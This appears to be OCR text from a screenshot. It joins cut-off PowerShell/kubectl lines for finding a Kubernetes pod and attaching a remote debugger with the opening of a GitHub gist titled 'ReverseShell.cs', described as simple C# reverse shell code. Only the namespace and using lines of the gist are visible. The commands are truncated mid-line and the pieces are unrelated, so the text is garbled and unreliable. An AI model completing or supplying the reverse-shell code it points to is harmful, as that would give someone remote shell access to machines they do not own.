
# searching for the pod to connect to by selecto
$POD=`kubectl get pods -n $NAMESPACE --selector=
Write-Host "POD: " + $POD
# starting remote debugger that we installed ear
#kubectl exec $POD -n $NAMESPACE -i -- ../vsdbg/
mrjamiebowman
/
ReverseShell.cs
Last active
July 31, 2024 05:35
C# Simple Reverse Shell Code
1 file
3 forks
0 comments
5 stars
namespace RevShell
{
    using System;
    using System.Diagnostics;
    using System.IO;